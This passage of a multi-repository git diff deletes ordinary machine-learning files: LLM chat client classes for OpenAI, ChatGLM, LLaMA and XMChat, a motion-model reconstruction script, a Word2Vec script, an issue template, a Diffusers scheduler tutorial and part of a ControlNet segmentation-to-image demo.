- return status_text
- except Exception as e:
- import traceback
- traceback.print_exc()
- logging.error(i18n("获取API使用情况失败:") + str(e))
- return STANDARD_ERROR_MSG + ERROR_RETRIEVE_MSG
-
- def set_token_upper_limit(self, new_upper_limit):
- pass
-
- @shared.state.switching_api_key # 在不开启多账号模式的时候,这个装饰器不会起作用
- def _get_response(self, stream=False):
- openai_api_key = self.api_key
- system_prompt = self.system_prompt
- history = self.history
- logging.debug(colorama.Fore.YELLOW +
- f"{history}" + colorama.Fore.RESET)
- headers = {
- "Content-Type": "application/json",
- "Authorization": f"Bearer {openai_api_key}",
- }
-
- if system_prompt is not None:
- history = [construct_system(system_prompt), *history]
-
- payload = {
- "model": self.model_name,
- "messages": history,
- "temperature": self.temperature,
- "top_p": self.top_p,
- "n": self.n_choices,
- "stream": stream,
- "presence_penalty": self.presence_penalty,
- "frequency_penalty": self.frequency_penalty,
- }
-
- if self.max_generation_token is not None:
- payload["max_tokens"] = self.max_generation_token
- if self.stop_sequence is not None:
- payload["stop"] = self.stop_sequence
- if self.logit_bias is not None:
- payload["logit_bias"] = self.logit_bias
- if self.user_identifier:
- payload["user"] = self.user_identifier
-
- if stream:
- timeout = TIMEOUT_STREAMING
- else:
- timeout = TIMEOUT_ALL
-
- # 如果有自定义的api-host,使用自定义host发送请求,否则使用默认设置发送请求
- if shared.state.completion_url != COMPLETION_URL:
- logging.info(f"使用自定义API URL: {shared.state.completion_url}")
-
- with retrieve_proxy():
- try:
- response = requests.post(
- shared.state.completion_url,
- headers=headers,
- json=payload,
- stream=stream,
- timeout=timeout,
- )
- except:
- return None
- return response
-
- def _refresh_header(self):
- self.headers = {
- "Content-Type": "application/json",
- "Authorization": f"Bearer {self.api_key}",
- }
-
- def _get_billing_data(self, billing_url):
- with retrieve_proxy():
- response = requests.get(
- billing_url,
- headers=self.headers,
- timeout=TIMEOUT_ALL,
- )
-
- if response.status_code == 200:
- data = response.json()
- return data
- else:
- raise Exception(
- f"API request failed with status code {response.status_code}: {response.text}"
- )
-
- def _decode_chat_response(self, response):
- error_msg = ""
- for chunk in response.iter_lines():
- if chunk:
- chunk = chunk.decode()
- chunk_length = len(chunk)
- try:
- chunk = json.loads(chunk[6:])
- except json.JSONDecodeError:
- print(i18n("JSON解析错误,收到的内容: ") + f"{chunk}")
- error_msg += chunk
- continue
- if chunk_length > 6 and "delta" in chunk["choices"][0]:
- if chunk["choices"][0]["finish_reason"] == "stop":
- break
- try:
- yield chunk["choices"][0]["delta"]["content"]
- except Exception as e:
- # logging.error(f"Error: {e}")
- continue
- if error_msg:
- raise Exception(error_msg)
-
- def set_key(self, new_access_key):
- ret = super().set_key(new_access_key)
- self._refresh_header()
- return ret
-
-
-class ChatGLM_Client(BaseLLMModel):
- def __init__(self, model_name, user_name="") -> None:
- super().__init__(model_name=model_name, user=user_name)
- from transformers import AutoTokenizer, AutoModel
- import torch
- global CHATGLM_TOKENIZER, CHATGLM_MODEL
- if CHATGLM_TOKENIZER is None or CHATGLM_MODEL is None:
- system_name = platform.system()
- model_path = None
- if os.path.exists("models"):
- model_dirs = os.listdir("models")
- if model_name in model_dirs:
- model_path = f"models/{model_name}"
- if model_path is not None:
- model_source = model_path
- else:
- model_source = f"THUDM/{model_name}"
- CHATGLM_TOKENIZER = AutoTokenizer.from_pretrained(
- model_source, trust_remote_code=True
- )
- quantified = False
- if "int4" in model_name:
- quantified = True
- model = AutoModel.from_pretrained(
- model_source, trust_remote_code=True
- )
- if torch.cuda.is_available():
- # run on CUDA
- logging.info("CUDA is available, using CUDA")
- model = model.half().cuda()
- # mps加速还存在一些问题,暂时不使用
- elif system_name == "Darwin" and model_path is not None and not quantified:
- logging.info("Running on macOS, using MPS")
- # running on macOS and model already downloaded
- model = model.half().to("mps")
- else:
- logging.info("GPU is not available, using CPU")
- model = model.float()
- model = model.eval()
- CHATGLM_MODEL = model
-
- def _get_glm_style_input(self):
- history = [x["content"] for x in self.history]
- query = history.pop()
- logging.debug(colorama.Fore.YELLOW +
- f"{history}" + colorama.Fore.RESET)
- assert (
- len(history) % 2 == 0
- ), f"History should be even length. current history is: {history}"
- history = [[history[i], history[i + 1]]
- for i in range(0, len(history), 2)]
- return history, query
-
- def get_answer_at_once(self):
- history, query = self._get_glm_style_input()
- response, _ = CHATGLM_MODEL.chat(
- CHATGLM_TOKENIZER, query, history=history)
- return response, len(response)
-
- def get_answer_stream_iter(self):
- history, query = self._get_glm_style_input()
- for response, history in CHATGLM_MODEL.stream_chat(
- CHATGLM_TOKENIZER,
- query,
- history,
- max_length=self.token_upper_limit,
- top_p=self.top_p,
- temperature=self.temperature,
- ):
- yield response
-
-
-class LLaMA_Client(BaseLLMModel):
- def __init__(
- self,
- model_name,
- lora_path=None,
- user_name=""
- ) -> None:
- super().__init__(model_name=model_name, user=user_name)
- from lmflow.datasets.dataset import Dataset
- from lmflow.pipeline.auto_pipeline import AutoPipeline
- from lmflow.models.auto_model import AutoModel
- from lmflow.args import ModelArguments, DatasetArguments, InferencerArguments
-
- self.max_generation_token = 1000
- self.end_string = "\n\n"
- # We don't need input data
- data_args = DatasetArguments(dataset_path=None)
- self.dataset = Dataset(data_args)
- self.system_prompt = ""
-
- global LLAMA_MODEL, LLAMA_INFERENCER
- if LLAMA_MODEL is None or LLAMA_INFERENCER is None:
- model_path = None
- if os.path.exists("models"):
- model_dirs = os.listdir("models")
- if model_name in model_dirs:
- model_path = f"models/{model_name}"
- if model_path is not None:
- model_source = model_path
- else:
- model_source = f"decapoda-research/{model_name}"
- # raise Exception(f"models目录下没有这个模型: {model_name}")
- if lora_path is not None:
- lora_path = f"lora/{lora_path}"
- model_args = ModelArguments(model_name_or_path=model_source, lora_model_path=lora_path, model_type=None, config_overrides=None, config_name=None, tokenizer_name=None, cache_dir=None,
- use_fast_tokenizer=True, model_revision='main', use_auth_token=False, torch_dtype=None, use_lora=False, lora_r=8, lora_alpha=32, lora_dropout=0.1, use_ram_optimized_load=True)
- pipeline_args = InferencerArguments(
- local_rank=0, random_seed=1, deepspeed='configs/ds_config_chatbot.json', mixed_precision='bf16')
-
- with open(pipeline_args.deepspeed, "r") as f:
- ds_config = json.load(f)
- LLAMA_MODEL = AutoModel.get_model(
- model_args,
- tune_strategy="none",
- ds_config=ds_config,
- )
- LLAMA_INFERENCER = AutoPipeline.get_pipeline(
- pipeline_name="inferencer",
- model_args=model_args,
- data_args=data_args,
- pipeline_args=pipeline_args,
- )
-
- def _get_llama_style_input(self):
- history = []
- instruction = ""
- if self.system_prompt:
- instruction = (f"Instruction: {self.system_prompt}\n")
- for x in self.history:
- if x["role"] == "user":
- history.append(f"{instruction}Input: {x['content']}")
- else:
- history.append(f"Output: {x['content']}")
- context = "\n\n".join(history)
- context += "\n\nOutput: "
- return context
-
- def get_answer_at_once(self):
- context = self._get_llama_style_input()
-
- input_dataset = self.dataset.from_dict(
- {"type": "text_only", "instances": [{"text": context}]}
- )
-
- output_dataset = LLAMA_INFERENCER.inference(
- model=LLAMA_MODEL,
- dataset=input_dataset,
- max_new_tokens=self.max_generation_token,
- temperature=self.temperature,
- )
-
- response = output_dataset.to_dict()["instances"][0]["text"]
- return response, len(response)
-
- def get_answer_stream_iter(self):
- context = self._get_llama_style_input()
- partial_text = ""
- step = 1
- for _ in range(0, self.max_generation_token, step):
- input_dataset = self.dataset.from_dict(
- {"type": "text_only", "instances": [
- {"text": context + partial_text}]}
- )
- output_dataset = LLAMA_INFERENCER.inference(
- model=LLAMA_MODEL,
- dataset=input_dataset,
- max_new_tokens=step,
- temperature=self.temperature,
- )
- response = output_dataset.to_dict()["instances"][0]["text"]
- if response == "" or response == self.end_string:
- break
- partial_text += response
- yield partial_text
-
-
-class XMChat(BaseLLMModel):
- def __init__(self, api_key, user_name=""):
- super().__init__(model_name="xmchat", user=user_name)
- self.api_key = api_key
- self.session_id = None
- self.reset()
- self.image_bytes = None
- self.image_path = None
- self.xm_history = []
- self.url = "https://xmbot.net/web"
- self.last_conv_id = None
-
- def reset(self):
- self.session_id = str(uuid.uuid4())
- self.last_conv_id = None
- return [], "已重置"
-
- def image_to_base64(self, image_path):
- # 打开并加载图片
- img = Image.open(image_path)
-
- # 获取图片的宽度和高度
- width, height = img.size
-
- # 计算压缩比例,以确保最长边小于4096像素
- max_dimension = 2048
- scale_ratio = min(max_dimension / width, max_dimension / height)
-
- if scale_ratio < 1:
- # 按压缩比例调整图片大小
- new_width = int(width * scale_ratio)
- new_height = int(height * scale_ratio)
- img = img.resize((new_width, new_height), Image.ANTIALIAS)
-
- # 将图片转换为jpg格式的二进制数据
- buffer = BytesIO()
- if img.mode == "RGBA":
- img = img.convert("RGB")
- img.save(buffer, format='JPEG')
- binary_image = buffer.getvalue()
-
- # 对二进制数据进行Base64编码
- base64_image = base64.b64encode(binary_image).decode('utf-8')
-
- return base64_image
-
- def try_read_image(self, filepath):
- def is_image_file(filepath):
- # 判断文件是否为图片
- valid_image_extensions = [
- ".jpg", ".jpeg", ".png", ".bmp", ".gif", ".tiff"]
- file_extension = os.path.splitext(filepath)[1].lower()
- return file_extension in valid_image_extensions
-
- if is_image_file(filepath):
- logging.info(f"读取图片文件: {filepath}")
- self.image_bytes = self.image_to_base64(filepath)
- self.image_path = filepath
- else:
- self.image_bytes = None
- self.image_path = None
-
- def like(self):
- if self.last_conv_id is None:
- return "点赞失败,你还没发送过消息"
- data = {
- "uuid": self.last_conv_id,
- "appraise": "good"
- }
- requests.post(self.url, json=data)
- return "👍点赞成功,感谢反馈~"
-
- def dislike(self):
- if self.last_conv_id is None:
- return "点踩失败,你还没发送过消息"
- data = {
- "uuid": self.last_conv_id,
- "appraise": "bad"
- }
- requests.post(self.url, json=data)
- return "👎点踩成功,感谢反馈~"
-
- def prepare_inputs(self, real_inputs, use_websearch, files, reply_language, chatbot):
- fake_inputs = real_inputs
- display_append = ""
- limited_context = False
- return limited_context, fake_inputs, display_append, real_inputs, chatbot
-
- def handle_file_upload(self, files, chatbot):
- """if the model accepts multi modal input, implement this function"""
- if files:
- for file in files:
- if file.name:
- logging.info(f"尝试读取图像: {file.name}")
- self.try_read_image(file.name)
- if self.image_path is not None:
- chatbot = chatbot + [((self.image_path,), None)]
- if self.image_bytes is not None:
- logging.info("使用图片作为输入")
- # XMChat的一轮对话中实际上只能处理一张图片
- self.reset()
- conv_id = str(uuid.uuid4())
- data = {
- "user_id": self.api_key,
- "session_id": self.session_id,
- "uuid": conv_id,
- "data_type": "imgbase64",
- "data": self.image_bytes
- }
- response = requests.post(self.url, json=data)
- response = json.loads(response.text)
- logging.info(f"图片回复: {response['data']}")
- return None, chatbot, None
-
- def get_answer_at_once(self):
- question = self.history[-1]["content"]
- conv_id = str(uuid.uuid4())
- self.last_conv_id = conv_id
- data = {
- "user_id": self.api_key,
- "session_id": self.session_id,
- "uuid": conv_id,
- "data_type": "text",
- "data": question
- }
- response = requests.post(self.url, json=data)
- try:
- response = json.loads(response.text)
- return response["data"], len(response["data"])
- except Exception as e:
- return response.text, len(response.text)
-
-
-def get_model(
- model_name,
- lora_model_path=None,
- access_key=None,
- temperature=None,
- top_p=None,
- system_prompt=None,
- user_name=""
-) -> BaseLLMModel:
- msg = i18n("模型设置为了:") + f" {model_name}"
- model_type = ModelType.get_type(model_name)
- lora_selector_visibility = False
- lora_choices = []
- dont_change_lora_selector = False
- if model_type != ModelType.OpenAI:
- config.local_embedding = True
- # del current_model.model
- model = None
- try:
- if model_type == ModelType.OpenAI:
- logging.info(f"正在加载OpenAI模型: {model_name}")
- model = OpenAIClient(
- model_name=model_name,
- api_key=access_key,
- system_prompt=system_prompt,
- temperature=temperature,
- top_p=top_p,
- user_name=user_name,
- )
- elif model_type == ModelType.ChatGLM:
- logging.info(f"正在加载ChatGLM模型: {model_name}")
- model = ChatGLM_Client(model_name, user_name=user_name)
- elif model_type == ModelType.LLaMA and lora_model_path == "":
- msg = f"现在请为 {model_name} 选择LoRA模型"
- logging.info(msg)
- lora_selector_visibility = True
- if os.path.isdir("lora"):
- lora_choices = get_file_names(
- "lora", plain=True, filetypes=[""])
- lora_choices = ["No LoRA"] + lora_choices
- elif model_type == ModelType.LLaMA and lora_model_path != "":
- logging.info(f"正在加载LLaMA模型: {model_name} + {lora_model_path}")
- dont_change_lora_selector = True
- if lora_model_path == "No LoRA":
- lora_model_path = None
- msg += " + No LoRA"
- else:
- msg += f" + {lora_model_path}"
- model = LLaMA_Client(
- model_name, lora_model_path, user_name=user_name)
- elif model_type == ModelType.XMChat:
- if os.environ.get("XMCHAT_API_KEY") != "":
- access_key = os.environ.get("XMCHAT_API_KEY")
- model = XMChat(api_key=access_key, user_name=user_name)
- elif model_type == ModelType.StableLM:
- from .StableLM import StableLM_Client
- model = StableLM_Client(model_name, user_name=user_name)
- elif model_type == ModelType.MOSS:
- from .MOSS import MOSS_Client
- model = MOSS_Client(model_name, user_name=user_name)
- elif model_type == ModelType.YuanAI:
- from .inspurai import Yuan_Client
- model = Yuan_Client(model_name, api_key=access_key, user_name=user_name, system_prompt=system_prompt)
- elif model_type == ModelType.Unknown:
- raise ValueError(f"未知模型: {model_name}")
- logging.info(msg)
- chatbot = gr.Chatbot.update(label=model_name)
- except Exception as e:
- logging.error(e)
- msg = f"{STANDARD_ERROR_MSG}: {e}"
- if dont_change_lora_selector:
- return model, msg, chatbot
- else:
- return model, msg, chatbot, gr.Dropdown.update(choices=lora_choices, visible=lora_selector_visibility)
-
-
-if __name__ == "__main__":
- with open("config.json", "r") as f:
- openai_api_key = cjson.load(f)["openai_api_key"]
- # set logging level to debug
- logging.basicConfig(level=logging.DEBUG)
- # client = ModelManager(model_name="gpt-3.5-turbo", access_key=openai_api_key)
- client = get_model(model_name="chatglm-6b-int4")
- chatbot = []
- stream = False
- # 测试账单功能
- logging.info(colorama.Back.GREEN + "测试账单功能" + colorama.Back.RESET)
- logging.info(client.billing_info())
- # 测试问答
- logging.info(colorama.Back.GREEN + "测试问答" + colorama.Back.RESET)
- question = "巴黎是中国的首都吗?"
- for i in client.predict(inputs=question, chatbot=chatbot, stream=stream):
- logging.info(i)
- logging.info(f"测试问答后history : {client.history}")
- # 测试记忆力
- logging.info(colorama.Back.GREEN + "测试记忆力" + colorama.Back.RESET)
- question = "我刚刚问了你什么问题?"
- for i in client.predict(inputs=question, chatbot=chatbot, stream=stream):
- logging.info(i)
- logging.info(f"测试记忆力后history : {client.history}")
- # 测试重试功能
- logging.info(colorama.Back.GREEN + "测试重试功能" + colorama.Back.RESET)
- for i in client.retry(chatbot=chatbot, stream=stream):
- logging.info(i)
- logging.info(f"重试后history : {client.history}")
- # # 测试总结功能
- # print(colorama.Back.GREEN + "测试总结功能" + colorama.Back.RESET)
- # chatbot, msg = client.reduce_token_size(chatbot=chatbot)
- # print(chatbot, msg)
- # print(f"总结后history: {client.history}")
diff --git a/spaces/AlekseyKorshuk/thin-plate-spline-motion-model/reconstruction.py b/spaces/AlekseyKorshuk/thin-plate-spline-motion-model/reconstruction.py
deleted file mode 100644
index 40d4cf466339aa87935b3d488f759a066d753a4e..0000000000000000000000000000000000000000
--- a/spaces/AlekseyKorshuk/thin-plate-spline-motion-model/reconstruction.py
+++ /dev/null
@@ -1,69 +0,0 @@
-import os
-from tqdm import tqdm
-import torch
-from torch.utils.data import DataLoader
-from logger import Logger, Visualizer
-import numpy as np
-import imageio
-
-
-def reconstruction(config, inpainting_network, kp_detector, bg_predictor, dense_motion_network, checkpoint, log_dir, dataset):
- png_dir = os.path.join(log_dir, 'reconstruction/png')
- log_dir = os.path.join(log_dir, 'reconstruction')
-
- if checkpoint is not None:
- Logger.load_cpk(checkpoint, inpainting_network=inpainting_network, kp_detector=kp_detector,
- bg_predictor=bg_predictor, dense_motion_network=dense_motion_network)
- else:
- raise AttributeError("Checkpoint should be specified for mode='reconstruction'.")
- dataloader = DataLoader(dataset, batch_size=1, shuffle=False, num_workers=1)
-
- if not os.path.exists(log_dir):
- os.makedirs(log_dir)
-
- if not os.path.exists(png_dir):
- os.makedirs(png_dir)
-
- loss_list = []
-
- inpainting_network.eval()
- kp_detector.eval()
- dense_motion_network.eval()
- if bg_predictor:
- bg_predictor.eval()
-
- for it, x in tqdm(enumerate(dataloader)):
- with torch.no_grad():
- predictions = []
- visualizations = []
- if torch.cuda.is_available():
- x['video'] = x['video'].cuda()
- kp_source = kp_detector(x['video'][:, :, 0])
- for frame_idx in range(x['video'].shape[2]):
- source = x['video'][:, :, 0]
- driving = x['video'][:, :, frame_idx]
- kp_driving = kp_detector(driving)
- bg_params = None
- if bg_predictor:
- bg_params = bg_predictor(source, driving)
-
- dense_motion = dense_motion_network(source_image=source, kp_driving=kp_driving,
- kp_source=kp_source, bg_param = bg_params,
- dropout_flag = False)
- out = inpainting_network(source, dense_motion)
- out['kp_source'] = kp_source
- out['kp_driving'] = kp_driving
-
- predictions.append(np.transpose(out['prediction'].data.cpu().numpy(), [0, 2, 3, 1])[0])
-
- visualization = Visualizer(**config['visualizer_params']).visualize(source=source,
- driving=driving, out=out)
- visualizations.append(visualization)
- loss = torch.abs(out['prediction'] - driving).mean().cpu().numpy()
-
- loss_list.append(loss)
- # print(np.mean(loss_list))
- predictions = np.concatenate(predictions, axis=1)
- imageio.imsave(os.path.join(png_dir, x['name'][0] + '.png'), (255 * predictions).astype(np.uint8))
-
- print("Reconstruction loss: %s" % np.mean(loss_list))
diff --git a/spaces/Alpaca233/ChatPDF-GUI/gpt_reader/__init__.py b/spaces/Alpaca233/ChatPDF-GUI/gpt_reader/__init__.py
deleted file mode 100644
index e69de29bb2d1d6434b8b29ae775ad8c2e48c5391..0000000000000000000000000000000000000000
diff --git a/spaces/AlterM/Zaglyt2-transformer-test/word_emb.py b/spaces/AlterM/Zaglyt2-transformer-test/word_emb.py
deleted file mode 100644
index 5ef693f4a3080a9f2cc71e43b892d61aff351896..0000000000000000000000000000000000000000
--- a/spaces/AlterM/Zaglyt2-transformer-test/word_emb.py
+++ /dev/null
@@ -1,15 +0,0 @@
-from m_conf import *
-from keras.preprocessing.text import Tokenizer
-from gensim.models import Word2Vec
-
-with open('train.txt', 'r') as file:
- lines = file.readlines()
-
-tokenizer = Tokenizer()
-tokenizer.fit_on_texts(lines)
-sequences = tokenizer.texts_to_sequences(lines)
-tokens = [[str(i) for i in seq] for seq in sequences]
-
-model = Word2Vec(tokens, window=3, min_count=1, vector_size=emb_o_dim)
-
-model.save("w2v.model")
diff --git a/spaces/Ameaou/academic-chatgpt3.1/.github/ISSUE_TEMPLATE/bug_report.md b/spaces/Ameaou/academic-chatgpt3.1/.github/ISSUE_TEMPLATE/bug_report.md
deleted file mode 100644
index ac668766a39892be5bc9e03f3ea626f8b3bf4b57..0000000000000000000000000000000000000000
--- a/spaces/Ameaou/academic-chatgpt3.1/.github/ISSUE_TEMPLATE/bug_report.md
+++ /dev/null
@@ -1,25 +0,0 @@
----
-name: Bug report
-about: Create a report to help us improve
-title: ''
-labels: ''
-assignees: ''
-
----
-
-- **(1) Describe the bug 简述**
-
-
-- **(2) Screen Shot 截图**
-
-
-- **(3) Terminal Traceback 终端traceback(如有)**
-
-
-- **(4) Material to Help Reproduce Bugs 帮助我们复现的测试材料样本(如有)**
-
-
-
-Before submitting an issue 提交issue之前:
-- Please try to upgrade your code. 如果您的代码不是最新的,建议您先尝试更新代码
-- Please check project wiki for common problem solutions.项目[wiki](https://github.com/binary-husky/chatgpt_academic/wiki)有一些常见问题的解决方法
diff --git a/spaces/Androidonnxfork/CivitAi-to-Diffusers/diffusers/docs/source/en/using-diffusers/schedulers.md b/spaces/Androidonnxfork/CivitAi-to-Diffusers/diffusers/docs/source/en/using-diffusers/schedulers.md
deleted file mode 100644
index 99c6a39f28731faa249e680e7865d9a247c3bf90..0000000000000000000000000000000000000000
--- a/spaces/Androidonnxfork/CivitAi-to-Diffusers/diffusers/docs/source/en/using-diffusers/schedulers.md
+++ /dev/null
@@ -1,313 +0,0 @@
-
-
-# Schedulers
-
-[[open-in-colab]]
-
-Diffusion pipelines are inherently a collection of diffusion models and schedulers that are partly independent from each other. This means that one is able to switch out parts of the pipeline to better customize
-a pipeline to one's use case. The best example of this is the [Schedulers](../api/schedulers/overview.md).
-
-Whereas diffusion models usually simply define the forward pass from noise to a less noisy sample,
-schedulers define the whole denoising process, *i.e.*:
-- How many denoising steps?
-- Stochastic or deterministic?
-- What algorithm to use to find the denoised sample
-
-They can be quite complex and often define a trade-off between **denoising speed** and **denoising quality**.
-It is extremely difficult to measure quantitatively which scheduler works best for a given diffusion pipeline, so it is often recommended to simply try out which works best.
-
-The following paragraphs show how to do so with the 🧨 Diffusers library.
-
-## Load pipeline
-
-Let's start by loading the [`runwayml/stable-diffusion-v1-5`](https://huggingface.co/runwayml/stable-diffusion-v1-5) model in the [`DiffusionPipeline`]:
-
-```python
-from huggingface_hub import login
-from diffusers import DiffusionPipeline
-import torch
-
-login()
-
-pipeline = DiffusionPipeline.from_pretrained("runwayml/stable-diffusion-v1-5", torch_dtype=torch.float16)
-```
-
-Next, we move it to GPU:
-
-```python
-pipeline.to("cuda")
-```
-
-## Access the scheduler
-
-The scheduler is always one of the components of the pipeline and is usually called `"scheduler"`.
-So it can be accessed via the `"scheduler"` property.
-
-```python
-pipeline.scheduler
-```
-
-**Output**:
-```
-PNDMScheduler {
- "_class_name": "PNDMScheduler",
- "_diffusers_version": "0.8.0.dev0",
- "beta_end": 0.012,
- "beta_schedule": "scaled_linear",
- "beta_start": 0.00085,
- "clip_sample": false,
- "num_train_timesteps": 1000,
- "set_alpha_to_one": false,
- "skip_prk_steps": true,
- "steps_offset": 1,
- "trained_betas": null
-}
-```
-
-We can see that the scheduler is of type [`PNDMScheduler`].
-Cool, now let's compare the scheduler in its performance to other schedulers.
-First we define a prompt on which we will test all the different schedulers:
-
-```python
-prompt = "A photograph of an astronaut riding a horse on Mars, high resolution, high definition."
-```
-
-Next, we create a generator from a random seed that will ensure that we can generate similar images as well as run the pipeline:
-
-```python
-generator = torch.Generator(device="cuda").manual_seed(8)
-image = pipeline(prompt, generator=generator).images[0]
-image
-```
-
-
-
-
-
-
-
-
-## Changing the scheduler
-
-Now we show how easy it is to change the scheduler of a pipeline. Every scheduler has a property [`SchedulerMixin.compatibles`]
-which defines all compatible schedulers. You can take a look at all available, compatible schedulers for the Stable Diffusion pipeline as follows.
-
-```python
-pipeline.scheduler.compatibles
-```
-
-**Output**:
-```
-[diffusers.schedulers.scheduling_lms_discrete.LMSDiscreteScheduler,
- diffusers.schedulers.scheduling_ddim.DDIMScheduler,
- diffusers.schedulers.scheduling_dpmsolver_multistep.DPMSolverMultistepScheduler,
- diffusers.schedulers.scheduling_euler_discrete.EulerDiscreteScheduler,
- diffusers.schedulers.scheduling_pndm.PNDMScheduler,
- diffusers.schedulers.scheduling_ddpm.DDPMScheduler,
- diffusers.schedulers.scheduling_euler_ancestral_discrete.EulerAncestralDiscreteScheduler]
-```
-
-Cool, lots of schedulers to look at. Feel free to have a look at their respective class definitions:
-
-- [`LMSDiscreteScheduler`],
-- [`DDIMScheduler`],
-- [`DPMSolverMultistepScheduler`],
-- [`EulerDiscreteScheduler`],
-- [`PNDMScheduler`],
-- [`DDPMScheduler`],
-- [`EulerAncestralDiscreteScheduler`].
-
-We will now compare the input prompt with all other schedulers. To change the scheduler of the pipeline you can make use of the
-convenient [`ConfigMixin.config`] property in combination with the [`ConfigMixin.from_config`] function.
-
-```python
-pipeline.scheduler.config
-```
-
-returns a dictionary of the configuration of the scheduler:
-
-**Output**:
-```
-FrozenDict([('num_train_timesteps', 1000),
- ('beta_start', 0.00085),
- ('beta_end', 0.012),
- ('beta_schedule', 'scaled_linear'),
- ('trained_betas', None),
- ('skip_prk_steps', True),
- ('set_alpha_to_one', False),
- ('steps_offset', 1),
- ('_class_name', 'PNDMScheduler'),
- ('_diffusers_version', '0.8.0.dev0'),
- ('clip_sample', False)])
-```
-
-This configuration can then be used to instantiate a scheduler
-of a different class that is compatible with the pipeline. Here,
-we change the scheduler to the [`DDIMScheduler`].
-
-```python
-from diffusers import DDIMScheduler
-
-pipeline.scheduler = DDIMScheduler.from_config(pipeline.scheduler.config)
-```
-
-Cool, now we can run the pipeline again to compare the generation quality.
-
-```python
-generator = torch.Generator(device="cuda").manual_seed(8)
-image = pipeline(prompt, generator=generator).images[0]
-image
-```
-
-
-
-
-
-
-
-If you are a JAX/Flax user, please check [this section](#changing-the-scheduler-in-flax) instead.
-
-## Compare schedulers
-
-So far we have tried running the stable diffusion pipeline with two schedulers: [`PNDMScheduler`] and [`DDIMScheduler`].
-A number of better schedulers have been released that can be run with much fewer steps, let's compare them here:
-
-[`LMSDiscreteScheduler`] usually leads to better results:
-
-```python
-from diffusers import LMSDiscreteScheduler
-
-pipeline.scheduler = LMSDiscreteScheduler.from_config(pipeline.scheduler.config)
-
-generator = torch.Generator(device="cuda").manual_seed(8)
-image = pipeline(prompt, generator=generator).images[0]
-image
-```
-
-
-
-
-
-
-
-
-[`EulerDiscreteScheduler`] and [`EulerAncestralDiscreteScheduler`] can generate high quality results with as little as 30 steps.
-
-```python
-from diffusers import EulerDiscreteScheduler
-
-pipeline.scheduler = EulerDiscreteScheduler.from_config(pipeline.scheduler.config)
-
-generator = torch.Generator(device="cuda").manual_seed(8)
-image = pipeline(prompt, generator=generator, num_inference_steps=30).images[0]
-image
-```
-
-
-
-
-
-
-
-
-and:
-
-```python
-from diffusers import EulerAncestralDiscreteScheduler
-
-pipeline.scheduler = EulerAncestralDiscreteScheduler.from_config(pipeline.scheduler.config)
-
-generator = torch.Generator(device="cuda").manual_seed(8)
-image = pipeline(prompt, generator=generator, num_inference_steps=30).images[0]
-image
-```
-
-
-
-
-
-
-
-
-At the time of writing this doc [`DPMSolverMultistepScheduler`] gives arguably the best speed/quality trade-off and can be run with as little
-as 20 steps.
-
-```python
-from diffusers import DPMSolverMultistepScheduler
-
-pipeline.scheduler = DPMSolverMultistepScheduler.from_config(pipeline.scheduler.config)
-
-generator = torch.Generator(device="cuda").manual_seed(8)
-image = pipeline(prompt, generator=generator, num_inference_steps=20).images[0]
-image
-```
-
-
-
-
-
-
-
-As you can see most images look very similar and are arguably of very similar quality. It often really depends on the specific use case which scheduler to choose. A good approach is always to run multiple different
-schedulers to compare results.
-
-## Changing the Scheduler in Flax
-
-If you are a JAX/Flax user, you can also change the default pipeline scheduler. This is a complete example of how to run inference using the Flax Stable Diffusion pipeline and the super-fast [DDPM-Solver++ scheduler](../api/schedulers/multistep_dpm_solver):
-
-```Python
-import jax
-import numpy as np
-from flax.jax_utils import replicate
-from flax.training.common_utils import shard
-
-from diffusers import FlaxStableDiffusionPipeline, FlaxDPMSolverMultistepScheduler
-
-model_id = "runwayml/stable-diffusion-v1-5"
-scheduler, scheduler_state = FlaxDPMSolverMultistepScheduler.from_pretrained(
- model_id,
- subfolder="scheduler"
-)
-pipeline, params = FlaxStableDiffusionPipeline.from_pretrained(
- model_id,
- scheduler=scheduler,
- revision="bf16",
- dtype=jax.numpy.bfloat16,
-)
-params["scheduler"] = scheduler_state
-
-# Generate 1 image per parallel device (8 on TPUv2-8 or TPUv3-8)
-prompt = "a photo of an astronaut riding a horse on mars"
-num_samples = jax.device_count()
-prompt_ids = pipeline.prepare_inputs([prompt] * num_samples)
-
-prng_seed = jax.random.PRNGKey(0)
-num_inference_steps = 25
-
-# shard inputs and rng
-params = replicate(params)
-prng_seed = jax.random.split(prng_seed, jax.device_count())
-prompt_ids = shard(prompt_ids)
-
-images = pipeline(prompt_ids, params, prng_seed, num_inference_steps, jit=True).images
-images = pipeline.numpy_to_pil(np.asarray(images.reshape((num_samples,) + images.shape[-3:])))
-```
-
-
-
-The following Flax schedulers are _not yet compatible_ with the Flax Stable Diffusion Pipeline:
-
-- `FlaxLMSDiscreteScheduler`
-- `FlaxDDPMScheduler`
-
-
diff --git a/spaces/Anonymous-sub/Rerender/ControlNet/gradio_seg2image.py b/spaces/Anonymous-sub/Rerender/ControlNet/gradio_seg2image.py
deleted file mode 100644
index c3854dc7624ed6a0a68f059c5001e4973da27587..0000000000000000000000000000000000000000
--- a/spaces/Anonymous-sub/Rerender/ControlNet/gradio_seg2image.py
+++ /dev/null
@@ -1,97 +0,0 @@
-from share import *
-import config
-
-import cv2
-import einops
-import gradio as gr
-import numpy as np
-import torch
-import random
-
-from pytorch_lightning import seed_everything
-from annotator.util import resize_image, HWC3
-from annotator.uniformer import UniformerDetector
-from cldm.model import create_model, load_state_dict
-from cldm.ddim_hacked import DDIMSampler
-
-
-apply_uniformer = UniformerDetector()
-
-model = create_model('./models/cldm_v15.yaml').cpu()
-model.load_state_dict(load_state_dict('./models/control_sd15_seg.pth', location='cuda'))
-model = model.cuda()
-ddim_sampler = DDIMSampler(model)
-
-
-def process(input_image, prompt, a_prompt, n_prompt, num_samples, image_resolution, detect_resolution, ddim_steps, guess_mode, strength, scale, seed, eta):
- with torch.no_grad():
- input_image = HWC3(input_image)
- detected_map = apply_uniformer(resize_image(input_image, detect_resolution))
- img = resize_image(input_image, image_resolution)
- H, W, C = img.shape
-
- detected_map = cv2.resize(detected_map, (W, H), interpolation=cv2.INTER_NEAREST)
-
- control = torch.from_numpy(detected_map.copy()).float().cuda() / 255.0
- control = torch.stack([control for _ in range(num_samples)], dim=0)
- control = einops.rearrange(control, 'b h w c -> b c h w').clone()
-
- if seed == -1:
- seed = random.randint(0, 65535)
- seed_everything(seed)
-
- if config.save_memory:
- model.low_vram_shift(is_diffusing=False)
-
- cond = {"c_concat": [control], "c_crossattn": [model.get_learned_conditioning([prompt + ', ' + a_prompt] * num_samples)]}
- un_cond = {"c_concat": None if guess_mode else [control], "c_crossattn": [model.get_learned_conditioning([n_prompt] * num_samples)]}
